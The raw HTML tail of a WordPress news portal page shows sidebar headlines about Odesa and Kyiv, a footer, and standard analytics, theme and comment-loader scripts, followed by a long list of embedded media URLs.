		<a title="В Одессе памятник Пушкину закрыли деревянными плитами. Это решение ОВА" data-src="https://job-sbu.org/wp-content/uploads/2025/10/Skrinshot-30-10-2025-144345.jpg" class="img-cont" href="https://job-sbu.org/v-odesse-pamyatnik-pushkinu-zakryili-derevyannyimi-plitami-eto-reshenie-ova-78689.html"></a>
		<div class="term-badges floated"><span class="term-badge term-133"><a href="https://job-sbu.org/category/proisshestviya">Новости и происшествия</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/v-odesse-pamyatnik-pushkinu-zakryili-derevyannyimi-plitami-eto-reshenie-ova-78689.html" class="post-url post-title">
				В Одессе памятник Пушкину закрыли деревянными плитами. Это решение ОВА			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-10-30T13:46:09+00:00">Окт 30, 2025</time></span>
				<a href="https://job-sbu.org/v-odesse-pamyatnik-pushkinu-zakryili-derevyannyimi-plitami-eto-reshenie-ova-78689.html#disqus_thread" title="Оставить комментарий дальше: &quot;В Одессе памятник Пушкину закрыли деревянными плитами. Это решение ОВА&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	</div>
	
	</div><div class="bs-slider-controls main-term-194"></div></div></div></div><div id="bs-thumbnail-listing-2-2" class=" h-ni w-t secondary-sidebar-widget widget widget_bs-thumbnail-listing-2"><div class=" bs-listing bs-listing-listing-thumbnail-2 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t1 sh-s8 main-term-79">

			
									<a href="https://job-sbu.org/category/pisma-v-redaktsiyu" class="main-link">
							<span class="h-text main-term-79">
								 Письма							</span>
					</a>
				
			
			</p>
					<div class="bs-pagination-wrapper main-term-79 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-1 bsw-3 ">
	<div class="post-377695 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-79">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-79"><a href="https://job-sbu.org/category/pisma-v-redaktsiyu">Письма в редакцию</a></span></div>			<a title="Cтань военкомом, не пойди на фронт" data-src="https://job-sbu.org/wp-content/uploads/2023/02/62-650x341.jpg" class="img-holder" href="https://job-sbu.org/ctan-voenkomom-ne-poydi-na-front-59038.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://job-sbu.org/ctan-voenkomom-ne-poydi-na-front-59038.html" title="Cтань военкомом, не пойди на фронт">
			<span class="post-title">
				Cтань военкомом, не пойди на фронт			</span>
	</a>
	</p></div>
</div>
<div class="post-363935 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-79">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-79"><a href="https://job-sbu.org/category/pisma-v-redaktsiyu">Письма в редакцию</a></span></div>			<a title="На Соломенском кладбище Киева есть риск быть убитыми" data-src="https://job-sbu.org/wp-content/uploads/2022/01/7-650x488.jpg" class="img-holder" href="https://job-sbu.org/na-solomenskom-kladbishhe-kieva-est-risk-byit-ubityimi-14190.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://job-sbu.org/na-solomenskom-kladbishhe-kieva-est-risk-byit-ubityimi-14190.html" title="На Соломенском кладбище Киева есть риск быть убитыми">
			<span class="post-title">
				На Соломенском кладбище Киева есть риск быть убитыми			</span>
	</a>
	</p></div>
</div>
<div class="post-354957 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-79">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-79"><a href="https://job-sbu.org/category/pisma-v-redaktsiyu">Письма в редакцию</a></span></div>			<a title="БАЛАСТ ДЛЯ СУСПІЛЬСТВА. БУДЬ ЯКОГО…" data-src="https://job-sbu.org/wp-content/uploads/2021/04/12-1-650x454.jpg" class="img-holder" href="https://job-sbu.org/balast-dlya-suspilstva-bud-yakogo-90034.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://job-sbu.org/balast-dlya-suspilstva-bud-yakogo-90034.html" title="БАЛАСТ ДЛЯ СУСПІЛЬСТВА. БУДЬ ЯКОГО…">
			<span class="post-title">
				БАЛАСТ ДЛЯ СУСПІЛЬСТВА. БУДЬ ЯКОГО…			</span>
	</a>
	</p></div>
</div>
<div class="post-354945 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-79">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-79"><a href="https://job-sbu.org/category/pisma-v-redaktsiyu">Письма в редакцию</a></span></div>			<a title="Сергій Позняк озброєний &#171;Демократичною сокирою&#187; роширює політичні гарізонти" data-src="https://job-sbu.org/wp-content/uploads/2021/04/0-650x377.jpg" class="img-holder" href="https://job-sbu.org/sergiy-poznyak-ozbroyeniy-demokratichnoyu-sokiroyu-roshiryuye-politichni-garizonti-96652.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://job-sbu.org/sergiy-poznyak-ozbroyeniy-demokratichnoyu-sokiroyu-roshiryuye-politichni-garizonti-96652.html" title="Сергій Позняк озброєний &#171;Демократичною сокирою&#187; роширює політичні гарізонти">
			<span class="post-title">
				Сергій Позняк озброєний &#171;Демократичною сокирою&#187;&hellip;			</span>
	</a>
	</p></div>
</div>
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-79 clearfix">
			<script>var bs_ajax_paginate_750603292='{"query":{"category":"79","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-2","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":"1","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","excerpt":"0","excerpt-limit":"115","subtitle":"0","subtitle-limit":"0","subtitle-location":"after-title","format-icon":"1","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"0","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_2_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"79","columns":"1","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","excerpt":"0","excerpt-limit":"115","subtitle":"0","subtitle-limit":"0","subtitle-location":"after-title","format-icon":"1","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"0","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5638433","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="750603292" title="предыдущий">
					<i class="fa fa-angle-left" aria-hidden="true"></i> Назад				</a>
				<a rel="next" class="btn-bs-pagination next" data-id="750603292" title="следующая">
					Вперед <i class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 из 68</span>
			</div></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Информационно-аналитический портал job-sbu.org. INDEPENDENT MASSMEDIA LLP © 2010 - 2023						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							*«Перепечатка, копирование или воспроизведение информации, содержащей ссылку на агентство "Українські Новини", в каком-либо виде строго запрещено»						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(d,w,c){(w[c]=w[c]||[]).push(function(){try{w.yaCounter16215124=new Ya.Metrika({id:16215124,clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});}catch(e){}});var n=d.getElementsByTagName("script")[0],s=d.createElement("script"),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.src="https://mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16215124" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript'>//<![CDATA[
var bs_pagination_loc={"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
//]]></script>
<script type='text/javascript'>//<![CDATA[
var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"out-full-width"},"ajax_url":"https:\/\/job-sbu.org\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435","lightbox_expand":"Expand the image","lightbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https:\/\/job-sbu.org\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
//]]></script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll  no-login-icon">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://job-sbu.org">
							<input type="search" class="search-field" placeholder="Поиск..." value="" name="s" title="Искать:" autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type='text/javascript' src='https://job-sbu.org/wp-content/plugins/q-and-a-plus/js/q-a-plus.js?ver=1.0.6'></script>
<script type='text/javascript'>//<![CDATA[
var ajax_var={"url":"https:\/\/job-sbu.org\/wp-admin\/admin-ajax.php","nonce":"9276f78312"};
//]]></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/plugins/q-and-a-plus/js/ratings.js?ver=1.0'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-includes/js/comment-reply.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-includes/js/wp-embed.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/plugins/better-social-counter/js/script.min.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/js/theme-libs.min.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=4.9.7'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/js/theme.min.js?ver=4.9.7'></script>

<!-- BetterFramework Footer Inline JS -->
<script>var disqus_shortname='jobsbu';(function(){var s=document.createElement('script');s.async=true;s.type='text/javascript';s.src='//'+disqus_shortname+'.disqus.com/count.js';(document.getElementsByTagName('HEAD')[0]||document.getElementsByTagName('BODY')[0]).appendChild(s);}());(function(){var disqus_shortname='jobsbu';function beforeLoad(e,$wrapper,$this){var $prevEl=jQuery('#disqus_thread');if($prevEl.length===0){return;}$prevEl.removeAttr('id');$prevEl.addClass('disqus_thread_prev');}function appendDisqusScript(e,$wrapper,res){if(typeof DISQUS==='object'&&DISQUS.reset){var info=res&&res.info?res.info:{};jQuery(".disqus_thread_prev").each(function(){var $prevEl=jQuery(this),$respond=$prevEl.closest('.comments-template'),$link=$respond.parent().find('.ajaxified-comments-container');$link.show();$link.children().show();$respond.remove();});DISQUS.reset({reload:true,config:function(){this.page.identifier=info.post_id;this.page.url=info.permalink;this.page.title=info.title;}});}else{var dsq=document.createElement('script');dsq.type='text/javascript';dsq.async=true;dsq.src='//'+disqus_shortname+'.disqus.com/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(dsq);}};jQuery(document).on("ajaxified-comments-before-load",beforeLoad).on("ajaxified-comments-loaded",appendDisqusScript);})();</script>
<!-- /BetterFramework Footer Inline JS-->

<script type="text/javascript">if(typeof console==='object'){console.log('WordPress HTTPS: 3.4.0');console.log('HTTP URL: http://job-sbu.org/');console.log('HTTPS URL: https://job-sbu.org/');console.log('SSL: Yes');console.log('Diff Host: No');console.log('Subdomain: Yes');console.log('Proxy: Auto');console.log('Secure External URLs: [ http://tsn.ua/bin/player/iframe/384937615, https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&subset=cyrillic, http://thesame.tv/embed/6e434.39989629513352135f7b0ced98b8?width=640&amp;height=360, https://fonts.googleapis.com/css?family=Roboto:400,500,400italic,700&subset=cyrillic, http://storage1.censor.net.ua/images/c/9/6/e/c96ef0286b974d316b4b12d8068f51bb/550x345.jpg, http://112.ua/video/embed/231096, http://storage1.censor.net.ua/images/a/2/7/2/a2729dad77939d0708ced385851b58ec/460x610.jpg, http://www.banki.ru/upload/images/sberbank_online_main_page.png, http://vi.ill.in.ua/m/950x0/1110887.jpg?t=636032237292720786, http://videochart.net/framevideo/92386.9497b644063ecd42c361f6b669a7?width=640&amp;height=360, http://ru.tsn.ua/bin/player/embed.php/383560860, http://postremont.ru/wp-content/uploads/2013/04/ino-provence-rustic-style-kitchen-design-ideas-1.jpg, http://i.lb.ua/101/58/558278b9b7337.jpeg, http://utmagazine.ru/uploads/content/55555.jpg, http://ria.ru/services/blog_player/1339470488.html, http://www.youtube.com/embed/JGKTu6uw-qg?list=UUIRFA35728_95mPhXWL7Eeg, http://ic.pics.livejournal.com/stalic/2762948/4138601/4138601_original.jpg, http://storage1.censor.net.ua/images/d/2/1/8/d218a65f5051f215148b27ab7379a047/640x480.jpg, http://owen.ua/media/product/dd2/mikroprocessornoe-rele-vremeni-dvuhkanal-noe-oven-ut24-a75.jpg, http://fakty.ictv.ua/public/swfobject/zl_player.swf, http://storage1.censor.net.ua/images/2/b/a/e/2baec25b15e23355b5231b9abf4165bf/640x468.jpg, http://ki.ill.in.ua/a/510x0/12823808.jpg, http://videochart.net/framevideo/00066.033325f50053e3bc92e16bcbc7e3?width=640&amp;height=360, http://media.220-volt.ru/images/f/1200x800/catalogue/122/122360.jpg, http://www.youtube.com/embed/apSOjDB0DIk, http://www.youtube.com/embed/zwV2OeNFWT4, http://player.vimeo.com/video/57043168, http://ictv.ua/public/swfobject/zl_player.swf, http://www.autocentre.ua/images/stories/december09/promile_Alko.jpg, http://ictv.ua/embed/103762, http://112.ua/video/embed/231976, http://akm.kiev.ua/images/phocagallery/siding/vox/thumbs/phoca_thumb_l_2.jpg, http://kp.ru/video/embed/597104, http://storage1.censor.net.ua/images/5/d/9/6/5d964c4bcee1a8c4b6530557363ea6bc/640x543.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?videoUrl=2015/08/603053&amp;imgUrl=_main.mp4.jpeg&amp;h=360&amp;w=640, http://storage1.censor.net.ua/images/d/f/f/0/dff0505bab46c92c32d65ad80798747f/373x1024.jpg, http://ostro.org/var/frmtext-files/05/05/04/tema/07.jpg, http://www.youtube.com/embed/FAYk7--RUKo, http://www.radiosvoboda.org/flashembed.aspx?t=vid&#038;id=25024593&#038;w=480&#038;h=339&#038;skin=embeded, http://ic.pics.livejournal.com/sled_net_ua/62095930/23846/23846_original.jpg, http://releases.flowplayer.org/swf/flowplayer-3.2.12.swf, http://faktu-week.ictv.ua/public/swfobject/zl_player.swf, http://politics.comments.ua/images/DSC03219.jpg, http://ua.112.ua/video/embed/228933, http://112.ua/video/embed/225923, http://ic.pics.livejournal.com/sled_net_ua/62095930/23602/23602_original.jpg, http://112.ua/video/embed/217636, http://ria.ru/services/blog_player/1338735719.html, http://ru.tsn.ua/bin/player/embed.php/383714127, http://www.novayagazeta.ru/storage/c/2013/03/27/1364334046_268353_5.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/06/S2080015-246x300.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/bordel-2-300x78.jpg, http://ua.112.ua/video/embed/212004, http://ru.tsn.ua/bin/player/embed.php/98066, http://112.ua/video/embed/231947, http://glavcom.ua/media/o-00040017-a-00010103.jpg, http://s017.radikal.ru/i400/1512/b1/2da12b14b969.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/bordel-1-210x300.jpg, http://www.youtube.com/embed/X7RklfoKUZs, http://www.youtube.com/embed/LhVQjWKgW5Y, http://images.ua.prom.st/342353138_w640_h2048_kbe.jpg?PIMAGE_ID=342353138, http://ki.ill.in.ua/a/510x0/12789232.jpg, http://ostro.org/var/frmtext-files/05/05/04/tema/05.jpg, http://ru.tsn.ua/bin/player/embed.php/383550139, http://112.ua/video/embed/230794, http://tsn.ua/bin/player/iframe/384939433, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/01/295724&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=325&#038;w=410, http://moevideo.net/framevideo/92344.99b45e4b25f0e123ec9368770689?width=640&amp;height=360, http://www.youtube.com/embed/aJkncAzIdvE, http://i.lb.ua/024/56/e53c34be0a13.jpg, http://www.youtube.com/embed/h_vYFcJBRys, http://izdato.net/images/1Folder/krestik7.PNG, http://i.lb.ua/009/32/fb6675e2309b.jpg, http://profi.ru/blog/wp-content/uploads/2015/03/drel.jpg, http://radiosvoboda.share.rferl.org/flashembed.aspx?t=vid&amp;id=26910861&amp;w=640&amp;h=363&amp;skin=embeded, http://videochart.net/framevideo/3c266.39502322010c7e91bb93b604807f?width=640&amp;height=360, http://ru.tsn.ua/bin/player/embed.php/383589563, http://censor.net.ua/cnPlayer.swf?vf=110519_gai, http://www.from-ua.com/upload/a189715e6c15831.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/02/306371&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://newstube.ru/FreshPlayer.swf, http://video.gazeta.ua/v/Rvq1TCmiENsP, http://www.from-ua.com/upload/4b96cb0277db6b7.jpg, http://life.pravda.com.ua/images/doc/2/7/27a2101-places-6690d-e5553.jpg, http://vnitkah.ru/wp-content/uploads/nitki_dmc2.jpg, http://censor.net.ua/cnPlayer.swf?vf=121101_suk, http://112.ua/video/embed/228221, http://112.ua/video/embed/200486, http://i.lb.ua/053/20/e2406233ee12.jpg, http://www.ostro.org/files_dn/2013/05/13/tema/shtepa.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?videoUrl=2014/08/472271&#038;imgUrl=_main.mp4.jpeg&#038;h=475&#038;w=600, http://storage1.censor.net.ua/images/4/c/a/e/4cae527d8eaef3759b5317c2dbac5521/330x440.jpg, http://censor.net.ua/cnPlayer.swf?vf=130718_krm, http://storage1.censor.net.ua/images/f/3/a/c/f3ac15ecafd1265050d7de28408fe741/640x480.jpg, http://112.ua/video/embed/214358, http://www.segodnya.ua/img/forall/users/576/57616/img_7139.jpg, http://i.lb.ua/083/01/01146fbc1796.jpg, http://ria.ru/services/blog_player/1339469261.html, http://scmconsult.ru/img/60.jpg, http://radiosvoboda.share.rferl.org/flashembed.aspx?t=vid&amp;id=27459045&amp;w=640&amp;h=363&amp;skin=embeded, http://ria.ru/services/blog_player/1328796771.html, http://www.dus-service.com.ua/image/data/Foto%20v%20razdel/montazh-vodonagrevatelya.jpg, http://bellfort.ua/wp-content/uploads/2014/02/remont_noutbukov_11.jpg, http://storage1.censor.net.ua/images/d/9/8/c/d98c513e634fa33185a2fdb51e8bfade/450x348.jpg, http://www.radiosvoboda.org/flashembed.aspx?t=vid&amp;id=25132079&amp;w=640&amp;h=363&amp;skin=embeded, http://i.lb.ua/037/23/011494812160.jpg, http://videochart.net/framevideo/15127.1c51edafc1d5bd7c4da5a507e75b?width=640&amp;height=360, http://112.ua/video/embed/211755, http://112.ua/video/embed/195510, http://www.youtube.com/embed/itNveBBaW-4, http://uber-vip.taxi/wp-content/uploads/2016/05/570601261-1.jpg.pagespeed.ce.Qj_CgUZvs-.jpg, http://www.multibox.com.ua/upload/iblock/d00/d0074f9ddd3581ce56ade578e50a0af8.jpg, http://www.youtube.com/embed/cS0sUYJUL7g, http://censor.net.ua/cnPlayer.swf?vf=130205_jrn_src, http://ki.ill.in.ua/a/510x0/12790912.jpg, http://izdato.net/images/-.jpg, http://censor.net.ua/cnPlayer.swf?vf=121213_klk, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/03/317795&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://srbu.ru/images/interer-pomeshchenij/kukhnya-v-stile-provans/kukhnya-v-stile-provans.jpg, http://investigator.org.ua/wp-content/uploads/f29d280-vid2.jpg, http://novy.tv/embed/35198, http://izdato.net/images/akcii-Boguslaev.JPG, http://ostro.org/var/frmtext-files/04/10_11/06_10/AF4.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;siteDns=http://24tv.ua&#038;videoUrl=2014/03/424744&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://photo.unian.net/, http://112.ua/video/embed/229755, http://glavcom.ua/media/o-00040015-a-00010103.jpg, http://112.ua/video/embed/230135, http://playreplay.net/framevideo/24800.2fdffe3c665cb1d6614f141ed9bf?width=640&amp;height=360, http://tsn.ua/bin/player/embed.php/383745768, http://112.ua/video/embed/226659, http://112.ua/video/embed/231169, http://censor.net.ua/cnPlayer.swf?vf=121204_kbd, http://videochart.net/framevideo/88710.81ae7e1fc8e229c6a4700cac3a82?width=640&amp;height=360, http://www.youtube.com/embed/jA0iUpU6ySI?list=UUIRFA35728_95mPhXWL7Eeg, http://www.youtube.com/embed/8oHgqCwvj-w, http://www.youtube.com/embed/zWEzvCfpdn8, http://ria.ru/services/blog_player/1338734283.html, http://nemo-mb.com.ua/images/kreativnaja-reklama-na-paketah/kreativnaja-reklama-na-paketah-26.jpg, http://ru.tsn.ua/bin/player/iframe/384593600, http://www.ostro.org/files_dn/2013/05/13/tema/reva.jpg, http://112.ua/video/embed/234087, http://112.ua/video/embed/200733, http://112.ua/video/embed/207028, http://ki.ill.in.ua/a/510x0/12781545.jpg, http://www.standartpark-shop.com.ua/upload/iblock/b36/b36939de3632ccd4bd0ce977f31f7b7b.jpg, http://storage1.censor.net.ua/images/3/7/7/b/377b88e5ad391ae1955b6c1e0e6a3511/450x327.jpg, http://www.youtube.com/embed/A6C_chdG-Kw, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/01/296709&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://dosye.com.ua/storage/images/0000000002/.thumbs/e65752f00aabcd16764c592da05bfd68_500_0_0.jpg, http://i.lb.ua/080/51/e280f9bab1c4.jpg, http://akm.kiev.ua/images/stories/siding/top/2siding.jpg, http://ru.tsn.ua/bin/player/embed.php/383751496, http://tsn.ua/bin/player/iframe/384955963, http://www.day.kiev.ua/design/5/spacer.gif, http://storage1.censor.net.ua/images/4/a/a/0/4aa04d0ef58dfc5c45ffdc5de7d44980/480x320.jpg, http://www.youtube.com/embed/s_GUF8-H4iA, http://storage1.censor.net.ua/images/4/8/3/f/483fd3c06fc929b4b278d19e9de217e7/630x404.jpg, http://storage1.censor.net.ua/images/a/4/d/5/a4d527aba767700a04d1e2112fd39815/640x441.jpg, http://112.ua/video/embed/228633, http://www.youtube.com/embed/QR-8txQ_6Rw, http://www.youtube.com/embed/p0RNQlSJuiA, http://ru.tsn.ua/bin/player/embed.php/384589707, http://www.ntv.ru/video/embed/1031320, http://112.ua/video/embed/201470, http://www.youtube.com/embed/chv5_PymOBk, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/02/311435&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://videochart.net/framevideo/02831.0f7fdcf0ad157fa13575dda9d241?width=640&amp;height=360, http://www.1tv.ru/newsvideo/230047, http://vk.com/video_ext.php?oid=56396126&amp;id=163056228&amp;hash=9c57b2ac59929861&amp;sd, http://www.alt-creative.com/wp-content/uploads/2016/01/shutterstock_135680174.jpg, http://img-fotki.yandex.ru/get/6703/54496311.79/0_7b31a_19a7962a_XL.jpg, http://www.depo.ua/modules/pages/upload/image/pornoberkova.jpg, http://ru.tsn.ua/bin/player/embed.php/383781578, http://storage1.censor.net.ua/images/f/f/4/d/ff4dd851f5314ea8d12e547abf5e9e4d/640x428.jpg, http://storage1.censor.net.ua/images/0/2/f/d/02fd8b70ea27ca138b520f36500fff50/626x1024.jpg, http://ru.tsn.ua/bin/player/embed.php/383434964, http://i.lb.ua/086/52/dde6f0b49e89.jpg, http://news.liga.net/upload/medialibrary/513/51396b04978f9db51899f126c15fabf4.jpg, http://storage1.censor.net.ua/images/3/5/0/8/3508ffe16647809e0e64b9ac03adc90e/550x310.jpg, http://tsn.ua/bin/player/iframe/385377447, http://ki.ill.in.ua/a/510x0/12784244.jpg, http://storage1.censor.net.ua/images/1/6/e/9/16e9303a5e02af3b6d1fa93ecf44e3a8/480x431.jpg, http://utmagazine.ru/uploads/content/%D0%B4%D0%BE%D1%85%D0%BE%D0%B4_%D0%BE%D1%82_%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B_%D0%B2_%D0%B3%D1%83%D0%B3%D0%BB_%D0%B0%D0%B4%D1%81%D0%B5%D0%BD%D1%81.png, http://www.segodnya.ua/img/forall/users/576/57616/2_04.jpg, http://playvideolink.com/embed/5q504.400404418136b9e2a20566189dd7?width=640&amp;height=360, http://ru.tsn.ua/bin/player/embed.php/383735195, http://www.youtube.com/embed/7Dtjp86fE1g, http://censor.net.ua/cnPlayer.swf?vf=130320_seh, http://ru.tsn.ua/bin/player/embed.php/384899719, http://storage1.censor.net.ua/images/f/2/f/5/f2f5ffb8d02e1bfc676534679cc6f8c5/640x425.jpg, http://112.ua/video/embed/210719, http://storage1.censor.net.ua/images/c/0/b/8/c0b8fde91f10a705c2e1c52d2d999978/640x512.jpg, http://i.lb.ua/033/34/f990f9c31f92.jpg, http://static4.aif.ru/pictures/201304/1360496751_rryirrsrreryere.jpg, 